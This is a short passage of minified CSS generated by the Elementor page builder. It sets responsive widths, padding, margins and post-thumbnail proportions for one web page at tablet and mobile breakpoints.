.elementor-element.elementor-element-20dd86b0{width:100%;}}@media(max-width:1024px){.elementor-22767 .elementor-element.elementor-element-47dd927{margin-top:80px;margin-bottom:80px;padding:0px 25px 0px 25px;}.elementor-22767 .elementor-element.elementor-element-4a64a0d2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-2291c0c5{padding:0px 25px 0px 25px;}}@media(max-width:767px){.elementor-22767 .elementor-element.elementor-element-b656a98{width:50%;}.elementor-22767 .elementor-element.elementor-element-35198fe4{width:50%;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d:after{content:"0.66";}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__thumbnail__link{width:32%;}}